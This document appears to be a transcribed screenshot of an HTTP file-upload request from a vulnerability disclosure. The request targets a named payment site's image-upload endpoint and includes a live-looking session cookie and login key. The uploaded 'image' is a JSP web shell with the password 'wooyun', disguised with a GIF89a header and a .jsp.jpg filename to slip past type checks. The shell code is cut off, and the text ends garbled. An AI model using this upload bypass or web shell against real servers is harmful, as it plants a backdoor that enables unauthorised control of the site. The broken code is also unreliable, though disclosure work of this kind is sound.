 POST /audi/sfyan/upLoadImg_Reg.lzyhjfs HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/xaml+xml, application/x-ms-xbap,
application/x-ms-application, */*
Referer:
http://web.iapppay.com:8088/audi/sfyan/toFillCpData_Reg.lzyhjfs?loginKey=RIsxOmP19pF9F%2F%2FkbGEMEwLT3
s5H9nuq8zAyyOxQ%3D
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727;
.NET4.0C; .NET4.0E)
Content-Type: multipart/form-data; boundary=---------------------------7de280271b104c
Accept-Encoding: gzip, deflate
Host: web.iapppay.com:8088
Content-Length: 7705
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=A5B6B1A36D0F4202A07C45CDC3159909
-----------------------------7de280271b104c
Content-Disposition: form-data; name="cpDataInfo.fileName"
identityB
-----------------------------7de280271b104c
Content-Disposition: form-data; name="cpDataInfo.imgType"
.jpg
-----------------------------7de280271b104c
Content-Disposition: form-data; name="cpDataInfo.cpid"
300955
-----------------------------7de280271b104c
Content-Disposition: form-data; name="cpDataInfo.imgFile"; filename="wooyun.jsp.jpg"
Content-Type: image/gif
GIF89a
>> <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String
Pwd="wooyun";String cs="UTF-8";String EC(String s)throws Exception{return new
+ < >